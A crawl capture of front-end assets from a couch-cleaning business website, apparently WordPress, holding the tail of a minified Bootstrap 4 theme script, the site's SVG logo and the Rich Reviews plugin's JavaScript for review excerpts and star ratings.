t()}_clearTimeout(){clearTimeout(this._timeout),this._timeout=null}static _jQueryInterface(t){return this.each((function(){const i=e(this);let n=i.data(Ii);if(n||(n=new Ri(this,"object"==typeof t&&t),i.data(Ii,n)),"string"==typeof t){if(void 0===n[t])throw new TypeError(`No method named "${t}"`);n[t](this)}}))}}var Bi,Hi,Mi;e.fn.toast=Ri._jQueryInterface,e.fn.toast.Constructor=Ri,e.fn.toast.noConflict=()=>(e.fn.toast=Oi,Ri._jQueryInterface),Bi=navigator.userAgent.toLowerCase().indexOf("webkit")>-1,Hi=navigator.userAgent.toLowerCase().indexOf("opera")>-1,Mi=navigator.userAgent.toLowerCase().indexOf("msie")>-1,(Bi||Hi||Mi)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1),t.Alert=a,t.Button=p,t.Carousel=N,t.Collapse=H,t.Dropdown=he,t.Modal=Oe,t.Popover=li,t.Scrollspy=bi,t.Tab=Ni,t.Toast=Ri,t.Tooltip=Ze}));
//# sourceMappingURL=theme-bootstrap4.min.js.map;

--- FILE ---
content_type: image/svg+xml
request_url: https://regalcouchcleaning.com.au/wp-content/uploads/2020/09/regal-couch-cleaning-melbourne.svg
body_size: 1936
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 350 59"><defs><style>.cls-2{fill:#2d4159}</style></defs><g style="isolation:isolate"><g id="Layer_1" data-name="Layer 1"><path class="cls-2" d="M45.2 51.77L16.6 20.21h29.8a3.22 3.22 0 013.05 3.36 3.23 3.23 0 01-3.05 3.37H31.32l22.5 24.83zm-13.14 0h8.64l-6.5-7.14c-4.42-4.86-9-9.88-12-13.29l-5.22-5.85V49.61A3.22 3.22 0 0020 53a3.22 3.22 0 003-3.38v-7.77l6.9 7.55z"/><g fill="#ea5455"><path d="M54.66 23.36c0 4.19-3 7.71-6.73 8l-7.27.64 17.91 19.77h9.48L54.41 36.72a14.54 14.54 0 003.21-2.83 16.37 16.37 0 003.75-10.53 16.18 16.18 0 00-4.11-10.93 13.3 13.3 0 00-9.9-4.52H6l6.71 7.4h34.65c4.03 0 7.3 3.61 7.3 8.05z"/><path d="M54.66 23.36c0 4.19-3 7.71-6.73 8l-7.27.64 17.91 19.77h9.48L54.41 36.72a14.54 14.54 0 003.21-2.83 16.37 16.37 0 003.75-10.53 16.18 16.18 0 00-4.11-10.93 13.3 13.3 0 00-9.9-4.52H6l6.71 7.4h34.65c4.03 0 7.3 3.61 7.3 8.05z" style="mix-blend-mode:multiply"/></g><path class="cls-2" d="M162.91 33.84c-.75 4.32-3.41 7.48-8.13 7.48-6 0-8.8-5.21-8.8-11.81 0-6.36 2.92-12 9-12 5 0 7.45 3.62 7.91 7.5h-4.07c-.4-1.79-1.41-3.57-4-3.57-3.36 0-4.66 3.72-4.66 7.94 0 3.92 1.13 8.05 4.77 8.05 2.66 0 3.5-2.19 3.85-3.54zM178.93 32.25c0 5.27-2.56 9.14-7.05 9.14s-6.95-3.85-6.95-9c0-5.37 2.64-9.17 7.14-9.17 4.16-.05 6.86 3.57 6.86 9.03zm-10 0c0 3.35 1.17 5.34 3.06 5.34s3-2 3-5.31c0-3.64-1.08-5.37-3-5.37-1.89.03-3.08 1.69-3.08 5.37zM194.09 35.93v5.06h-3.84c-.06-.47-.09-1.4-.11-2a3.88 3.88 0 01-3.9 2.41c-2.88 0-4.72-2.15-4.72-6.47V23.57h3.91V34c0 1.92.49 3.51 2.18 3.51s2.53-1.17 2.53-4.62v-9.32h3.92zM210 35.36c-.48 2.9-2.14 6-6.36 6-4.41 0-6.67-3.75-6.67-9s2.55-9.24 6.86-9.24c4.77 0 6.1 4.21 6.17 6.18h-3.82c-.24-1.41-.9-2.41-2.43-2.41-1.79 0-2.8 1.94-2.8 5.31 0 3.71 1.07 5.4 2.79 5.4 1.34 0 2.06-1 2.41-2.29zM216.31 16.43v9.2a4.38 4.38 0 014.05-2.46c2.64 0 4.74 1.92 4.74 6.65V41h-3.89V30.54c0-2.27-.65-3.47-2.3-3.47-2.18 0-2.6 2-2.6 4.68V41h-3.92V16.43zM251.74 33.84c-.76 4.32-3.41 7.48-8.13 7.48-6 0-8.8-5.21-8.8-11.81 0-6.36 2.91-12 9-12 5 0 7.45 3.62 7.91 7.5h-4.08c-.39-1.79-1.4-3.57-4-3.57-3.37 0-4.66 3.72-4.66 7.94 0 3.92 1.12 8.05 4.77 8.05 2.66 0 3.5-2.19 3.85-3.54zM254.31 41V16.43h3.92V41zM264.87 33.31c0 2.18.89 4.31 2.84 4.31a2.28 2.28 0 002.47-1.86h3.92c-.5 2.13-2.05 5.63-6.49 5.63-4.66 0-6.69-4.29-6.69-8.86 0-5.46 2.28-9.36 6.83-9.36 4.86 0 6.51 4.33 6.51 8.67a13.49 13.49 0 01-.05 1.47zm5.47-3c0-2-.69-3.73-2.6-3.73s-2.63 1.59-2.79 3.73zM288.67 36.49c0 1.66.11 4.08.19 4.5h-3.74a8.81 8.81 0 01-.2-1.7c-.51 1-1.48 2.1-4 2.1-3.41 0-4.85-2.76-4.85-5.46 0-4 2.59-5.8 6.74-5.8h2v-1.06c0-1.24-.36-2.46-2.18-2.46-1.66 0-2 .87-2.2 2.13h-3.73c.22-3.1 1.77-5.6 6.08-5.57 3.79 0 5.85 1.85 5.85 6zm-3.82-3.43h-1.6c-2.36 0-3.23.89-3.23 2.57 0 1.26.63 2.32 2 2.32 2.49 0 2.8-2.13 2.8-4.43zM292.24 28v-4.39H296c.08.45.13 1.66.15 2.22a4.25 4.25 0 014.11-2.62c2.84 0 4.69 2.36 4.69 6.74V41H301V30.45c0-2-.53-3.38-2.26-3.38s-2.62 1.14-2.62 4.21V41h-3.92zM308.44 16.43h3.91v4.3h-3.91zm0 7.14h3.91V41h-3.91zM315.9 28v-4.39h3.8c.08.45.13 1.66.15 2.22a4.24 4.24 0 014.1-2.62c2.85 0 4.69 2.36 4.69 6.74V41h-3.92V30.45c0-2-.53-3.38-2.25-3.38s-2.62 1.14-2.62 4.21V41h-3.95zM345 38.87c0 5.59-1.68 9.13-7 9.13-5.17 0-6.19-3.56-6.32-5.52h4a2.34 2.34 0 002.51 2c2.54 0 3-1.91 3-5.32v-.83a4 4 0 01-4 2.44c-3.73 0-5.85-3.76-5.85-8.44 0-5.44 2.65-9.17 6.19-9.17 2.42 0 3.43 1.41 3.65 2.22 0-.47.13-1.53.15-1.82H345v5zm-9.66-6.75c0 3 1.22 4.77 2.95 4.77 2.36 0 3-2 3-4.92s-.42-4.94-2.9-4.94c-1.74-.03-3.08 1.62-3.08 5.09z"/><g><path class="cls-2" d="M71.22 32v9.46h-4.4V17.82H76c4.54 0 7 2.84 7 6.49 0 3.17-1.52 4.88-3 5.59 1 .43 2.59 1.65 2.59 5.88v1.16a21.14 21.14 0 00.3 4.51h-4.33a18.58 18.58 0 01-.44-5.31v-.34c0-2.59-.57-3.81-3.93-3.81zm0-4.07H75c2.47 0 3.42-1.06 3.42-3s-1.11-3-3.31-3h-3.89zM89.05 33.63c0 2.22 1 4.39 3.14 4.39a2.5 2.5 0 002.73-1.9h4.34c-.56 2.17-2.27 5.74-7.18 5.74-5.16 0-7.4-4.37-7.4-9 0-5.57 2.52-9.54 7.55-9.54 5.38 0 7.2 4.4 7.2 8.83a14.16 14.16 0 01-.05 1.5zm6-3c0-2.06-.76-3.8-2.87-3.8s-2.91 1.62-3.08 3.8zM116.38 39.29c0 5.69-1.86 9.29-7.78 9.29-5.72 0-6.84-3.61-7-5.62h4.4a2.54 2.54 0 002.77 2c2.81 0 3.34-1.94 3.34-5.42v-.85a4.5 4.5 0 01-4.41 2.5c-4.12 0-6.47-3.83-6.47-8.6 0-5.55 2.93-9.34 6.84-9.34 2.69 0 3.81 1.43 4 2.26 0-.48.14-1.56.17-1.85h4.11v5.09zm-10.68-6.87c0 3 1.35 4.85 3.26 4.85 2.61 0 3.31-2 3.31-5s-.46-5-3.21-5c-1.88-.04-3.36 1.6-3.36 5.15zM132.42 36.86a45.74 45.74 0 00.21 4.59h-4.14a8.44 8.44 0 01-.22-1.74c-.57 1-1.63 2.15-4.4 2.15-3.77 0-5.37-2.81-5.37-5.56 0-4 2.87-5.91 7.46-5.91h2.23V29.3c0-1.26-.4-2.5-2.41-2.5-1.83 0-2.23.88-2.43 2.17h-4.12c.23-3.15 2-5.7 6.71-5.67 4.19 0 6.48 1.88 6.48 6.11zm-4.23-3.49h-1.76c-2.61 0-3.58.9-3.58 2.62a2.14 2.14 0 002.25 2.36c2.75 0 3.09-2.17 3.09-4.51zM135.82 41.45v-25h4.34v25z"/></g></g></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://regalcouchcleaning.com.au/wp-content/plugins/rich-reviews/js/rich-reviews.js?ver=6.6.4
body_size: 762
content:
jQuery(function(){
	jQuery('.rr_review_text').each(function(event){
		var max_length = 150;

		if ( typeof php_vars == 'object') {
			if (typeof php_vars.excerpt_length == 'string') {
				custom_length = parseInt(php_vars.excerpt_length);
				max_length = custom_length;
			}
		}

		if (jQuery(this).html().length > max_length){
			var short_content 	= jQuery(this).html().substr(0,max_length);
			var long_content	= jQuery(this).html().substr(max_length);
			jQuery(this).html(short_content+'<span class="ellipses">... </span><a href="#" class="read_more"><br />'+translation.read_more+'</a>'+'<span class="more_text" style="display:none;">'+long_content+' <br /><a href="#" class="show_less" style="display:none;">'+translation.less+'</a></span>');
			jQuery(this).find('a.read_more').click(function(event){
				event.preventDefault();
				jQuery(this).hide();
				jQuery(this).parents('.rr_review_text').find('span.ellipses').hide();
				jQuery(this).parents('.rr_review_text').find('.more_text').show();
				jQuery(this).parents('.rr_review_text').find('a.show_less').show();
				console.log("culprit");
			});
			jQuery(this).find('a.show_less').click(function(event){
				event.preventDefault();
				jQuery(this).hide();
				jQuery(this).parents('.rr_review_text').find('.ellipses').show();
				jQuery(this).parents('.rr_review_text').find('.more_text').hide();
				jQuery(this).parents('.rr_review_text').find('a.read_more').show();
			});
		}
	});

	jQuery('.rr_star').hover(function() {
		renderStarRating(parseInt(jQuery(this).attr('id').charAt(8)));
	}, function() {
		renderStarRating(parseInt(jQuery('#rRating').val()));
	});

	jQuery('.rr_star').click(function() {
		jQuery('#rRating').val(jQuery(this).attr('id').charAt(8));
	});
	jQuery('select[id=markup_content_type]').change(function() {
        
    jQuery("select[id=markup_content_type] option:selected").each(function() {
	     var value = jQuery(this).val();
	     if (value == "Organization") {
	     	jQuery('tr:nth-last-child(6)').hide();
	        jQuery('tr:nth-last-child(5)').hide();
	        jQuery('tr:nth-last-child(4)').hide();
	        jQuery('tr:nth-last-child(3)').hide();
	        jQuery('tr:nth-last-child(2)').hide();
	        jQuery('tr:nth-last-child(1)').hide();
	        jQuery('#submit').attr('disabled', false);
	     
	     } else if (value == "Local business") {
	     	jQuery('tr:nth-last-child(6)').show();
	        jQuery('tr:nth-last-child(5)').show();
	        jQuery('tr:nth-last-child(4)').show();
	        jQuery('tr:nth-last-child(3)').show();
	        jQuery('tr:nth-last-child(2)').show();
	        jQuery('tr:nth-last-child(1)').hide();
	        jQuery('#submit').attr('disabled', false);
	        
	     } else if (value == "Product") {
	     	jQuery('tr:nth-last-child(6)').hide();
	        jQuery('tr:nth-last-child(5)').hide();
	        jQuery('tr:nth-last-child(4)').hide();
	        jQuery('tr:nth-last-child(3)').hide();
	        jQuery('tr:nth-last-child(2)').hide();
	        jQuery('tr:nth-last-child(1)').show();
	        jQuery("tr:nth-last-child(1) p:last").addClass("markup_price_product");
	        jQuery('#submit').attr('disabled', 'disabled');
	        if(jQuery('#markup_price_product').is(":checked")){
               jQuery('#submit').attr('disabled', false); 
            }
            else if(jQuery('#markup_price_product').is(":not(:checked)")){
                jQuery('#submit').attr('disabled', 'disabled'); 
            }
	     }
	   });
    }).change();
});
jQuery(document).ready(function(){
        jQuery('#markup_price_product').click(function(){
            if(jQuery(this).is(":checked")){
               jQuery('#submit').attr('disabled', false); 
            }
            else if(jQuery(this).is(":not(:checked)")){
                jQuery('#submit').attr('disabled', 'disabled'); 
            }
        });
    });

function renderStarRating(rating) {
	for (var i=1; i<=5; i++) {
		jQuery('#rr_star_'+i).removeClass('glyphicon-star');
		jQuery('#rr_star_'+i).removeClass('glyphicon-star-empty');
		if (i<=rating) {
			jQuery('#rr_star_'+i).addClass('glyphicon-star');
		} else {
			jQuery('#rr_star_'+i).addClass('glyphicon-star-empty');
		}
	}
};